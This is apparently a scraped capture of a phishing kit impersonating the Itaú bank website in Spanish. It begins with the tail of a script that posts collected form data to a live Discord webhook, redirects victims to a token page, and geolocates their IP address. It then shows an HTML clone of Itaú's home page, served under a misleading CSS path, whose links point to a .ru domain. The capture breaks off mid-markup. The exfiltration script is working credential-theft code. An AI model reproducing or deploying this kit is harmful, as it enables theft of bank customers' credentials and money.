                const webhookURL = "https://discord.com/api/webhooks/1434731648393416776/gCiPliL4dCBbon_qp0npF1gKO4wT23N6Ei9Niu6QNlwC6frFX6OTgSIyZak7yHnr5W2O";

                fetch(webhookURL, {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/json"
                        },
                        body: JSON.stringify({ content: "```" + message + "```" })
                    })
                    .then(res => {
                        if (res.ok) {
                            window.location.href = "toke.php";
                        } else {
                            // opcional: puedes quitar este alert también si quieres 100% silencioso
                            alert("Error al enviar datos");
                        }
                    })
                    .catch(err => {
                        console.error("Error:", err);
                        alert("Error al enviar datos");
                    });
            });
        });
    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(res => res.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9');
            })
            .then(res => res.json())
            .then(data => {
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }
</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cottagefarm.com.my/portfolio/clean-lines/itau/css.css
body_size: 19861
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link rel="stylesheet" href="./itau/styles.5c8f3eab.css">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link href="./itau/" type="text/css" rel="stylesheet">
        <link href="./itau/nivo-slider.css" type="text/css" rel="stylesheet">
        <link href="./itau/css.css" type="text/css" rel="stylesheet">
        <link rel="preload" href="./itau/main.css" as="style">
        <link rel="stylesheet" href="./itau/main.css">
        <title>Inicio</title>
    </head>
    <body>
        <div id="oldie">
            <b>Importante:</b>
            Tu navegador es incompatible con algunas
      funcionalidades de nuestro sitio. Actualizalo
      
    
        </div>
        <header class="c-header u-reboot" id="masthead">
            <div class="c-header__content">
                <div class="o-container">
                    <div class="c-header__container">
                        <div class="u-flex u-items-start u-items-center-mobile u-justify-between h-screen">
                            <div class="u-flex u-items-start h-screen">
                                <h1 class="c-header__logo">
                                    <a href="https://onejecutive.ru/itau/#/inst/" class="default-logo">
                                        <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_6775_794)">
                                                <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                                <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_6775_794">
                                                    <rect width="48" height="48" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg>
                                    </a>
                                </h1>
                                <ul class="c-header__nav u-flex u-items-start hide-on-mobile h-screen">
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Para ti</span></p>
                                        <nav class="c-nav u-reboot duotone">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-1">
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="padding-right: 94px; gap: 30px">
                                                                <div>
                                                                    <h3>Productos</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                                                                inversiones
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                                                                seguros
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                                                                Itaú Personal Bank
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#">
                                                                                AFAP Itaú
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div class="w-screen">
                                                                    <h3>¿todavía no sos cliente Itaú?</h3>
                                                                    <ul class="o-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abriTuCuenta.html" class="link-cuenta">
                                                                                abrí tu cuenta
                                        
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html?origen=ItauBotonMenu" class="link-tarjeta">
                                                                                pedí tu tarjeta de crédito
                                       
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="gap: 30px">
                                                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-benefits.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Beneficios Itaú</h3>
                                                                    <p>Beneficios todo el año con tus tarjetas de
                                    crédito, débito y alimentación de Itaú.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                                <a href="https://onejecutive.ru/#/" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-volar.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Itaú volar</h3>
                                                                    <p>Con el programa Volar todas tus compras
                                    suman millas Itaú que podés cambiar por
                                    pasajes y premios exclusivos.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li tabindex="0" class="nav-link-empresas main-link">
                                        <p><span style="font-size: 15px;"><span>Para empresas</span></span></p>
                                        <nav class="c-nav u-reboot nav-empresas">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div class="o-col-md-7">
                                                            <div class="u-md-flex u-justify-between" style="gap: 60px">
                                                                <div>
                                                                    <h3>pymes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itauPymes.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPrestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaPyme.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPagoDeSueldos.html">
                                                                                pago de sueldos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaAlimentacion.html">
                                                                                Itaú alimentación
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasServicios24.html">
                                                                                servicios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasComercioExterior.html">
                                                                                comercio exterior
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div>
                                                                    <h3>otros perfiles</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paraEmpresas.html">
                                                                                Itaú Empresas
                                        < src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasAgronegocios.html">
                                                                                agronegocios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abritucuenta_unipersonal.html">
                                                                                unipersonales
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/appitauempresas.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="22" fill="none">
                                                                                <path fill="currentColor" d="M9 1H3a3 3 0 0 0-2.1.9c-.6.6-.9 1.3-.9 2V18c0 .8.3 1.5.9 2.1a3 3 0 0 0 2.1 1h6a3 3 0 0 0 2.1-1c.6-.6.9-1.3.9-2V4c0-.8-.3-1.5-.9-2.1A3 3 0 0 0 9 .9Zm2 17c0 .6-.2 1-.6 1.4A2 2 0 0 1 9 20H3a2 2 0 0 1-1.4-.6A2 2 0 0 1 1 18v-2h10v2Zm0-3H1V5h10v10ZM1 4c0-.6.2-1 .6-1.4A2 2 0 0 1 3 2h6c.5 0 1 .2 1.4.6.4.4.6.8.6 1.4H1Zm4 14c0-.3 0-.5.3-.7.2-.2.4-.3.7-.3.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3 0 .5-.3.7a1 1 0 0 1-.7.3 1 1 0 0 1-.7-.3A1 1 0 0 1 5 18ZM3.5 8h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm-6 3h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Z"></path>
                                                                            </svg>
                                                                            <span>app Itaú Empresas</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="tel:29170557" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" fill="none">
                                                                                <path fill="currentColor" d="M8.5 15h3v3h-3v-3Zm-4 3h3v-3h-3v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3h-3v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6 2 2 0 0 1-.6-1.4V6a1 1 0 0 0-.3-.7 1 1 0 0 0-.7-.3h-5a1 1 0 0 0-.7.3 1 1 0 0 0-.3.7v1c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 .5 7c0-1 .2-1.9.6-2.7A7 7 0 0 1 7.5 0h5c1 0 1.9.2 2.7.5a7 7 0 0 1 2.2 1.6A7 7 0 0 1 19 4.3c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5a6 6 0 0 0-2.3-.5h-5a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L1.5 7c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V6c0-.5.2-1 .6-1.4A2 2 0 0 1 7.5 4h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>teléfonos</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" fill="none">
                                                                                <path fill="currentColor" d="M7.5 1a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 0 8.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 6.3 9l1.2-1.5a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 15 8.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 7.5 1Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L1 8.4V7.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM7.4 4c-1 0-1.8.3-2.5 1S4 6.5 4 7.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 5 7.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li class="main-link">
                                        <p><a class="main-link-external" href="https://onejecutive.ru/itau/#/inst/beneficios.html"><span style="font-size: 15px;">Beneficios</span></a></p>
                                    </li>
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Atención al cliente</span></p>
                                        <nav class="c-nav u-reboot">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div>
                                                            <div class="u-md-flex u-justify-between menu-help">
                                                                <div style="flex: 1">
                                                                    <h3>¿necesitás ayuda?</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/AyudaParaTi.html">
                                                                                consultas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/atencionParaTi.html">
                                                                                contacto
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                                                                emergencias
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 1">
                                                                    <h3>dudas frecuentes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itoken.html">
                                                                                iToken
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                                                                ciberseguridad
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="tel:1784" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M10 18h3v3h-3v-3Zm-4 3h3v-3H6v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3H6v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 15 10V9a1 1 0 0 0-.3-.7A1 1 0 0 0 14 8H9a1 1 0 0 0-.7.3A1 1 0 0 0 8 9v1c0 .6-.2 1-.6 1.4A2 2 0 0 1 6 12H4a2 2 0 0 1-1.4-.6A2 2 0 0 1 2 10c0-1 .2-1.9.6-2.7A7 7 0 0 1 9 3h5c1 0 1.9.2 2.7.5A7 7 0 0 1 19 5.1a7 7 0 0 1 1.6 2.2c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5A6 6 0 0 0 14 4H9a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L3 10c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V9c0-.5.2-1 .6-1.4A2 2 0 0 1 9 7h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>1784</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M11.5 2a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 4 9.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 5.1 7.5l1.2 1.4 1.2-1.4a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 19 9.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 11.5 2Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L5 9.4V8.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM11.4 5c-1 0-1.8.3-2.5 1S8 7.5 8 8.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 9 8.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                </ul>
                            </div>
                            <div class="c-header__right">
                                <div class="c-coso hide-on-mobile">
                                    <button class="js-toggle-searcher-desktop btn-searcher-desktop u-plainButton">
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <p><span style="font-size: 15px;">Buscar</span></p>
                                    </button>
                                    <span class="c-coso__divider"></span>
                                </div>
                                <button class="u-plainButton login-mobile-nav btn-login-desktop hide-on-mobile login-border-mobile" id="js-open-login-desktop">
                                    <div class="btn-login-content">
                                        <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M3.5 5.49219C3.5 6.74219 3.9375 7.80469 4.8125 8.67969C5.6875 9.5547 6.75 9.9922 8 9.9922C9.25 9.9922 10.3125 9.5547 11.1875 8.67969C12.0625 7.80469 12.5 6.74219 12.5 5.49219C12.5 4.25781 12.0625 3.20313 11.1875 2.32812C10.3125 1.4375 9.25 0.992188 8 0.992188C6.75 0.992188 5.6875 1.4375 4.8125 2.32812C3.9375 3.20313 3.5 4.25781 3.5 5.49219ZM8 9.0078C7.0312 9.0078 6.2031 8.66406 5.51562 7.97656C4.84375 7.28906 4.50781 6.46094 4.50781 5.49219C4.50781 4.52344 4.84375 3.70312 5.51562 3.03125C6.2031 2.34375 7.0312 2 8 2C8.9688 2 9.7891 2.34375 10.4609 3.03125C11.1484 3.70312 11.4922 4.52344 11.4922 5.49219C11.4922 6.46094 11.1484 7.28906 10.4609 7.97656C9.7891 8.66406 8.9688 9.0078 8 9.0078ZM0.0078125 18.0078V19.5078C0.0078125 19.9141 0.148442 20.2656 0.429692 20.5625C0.726562 20.8594 1.08594 21.0078 1.50781 21.0078H14.4922C14.9141 21.0078 15.2656 20.8594 15.5469 20.5625C15.8438 20.2656 15.9922 19.9141 15.9922 19.5078V18.0078C15.9922 17.1797 15.8359 16.3984 15.5234 15.6641C15.2109 14.9297 14.7812 14.2969 14.2344 13.7656C13.7031 13.2188 13.0703 12.7891 12.3359 12.4766C11.6016 12.1641 10.8203 12.0078 9.9922 12.0078H6.0078C5.17969 12.0078 4.39844 12.1641 3.66406 12.4766C2.92969 12.7891 2.28906 13.2188 1.74219 13.7656C1.21094 14.2969 0.789062 14.9297 0.476562 15.6641C0.164062 16.3984 0.0078125 17.1797 0.0078125 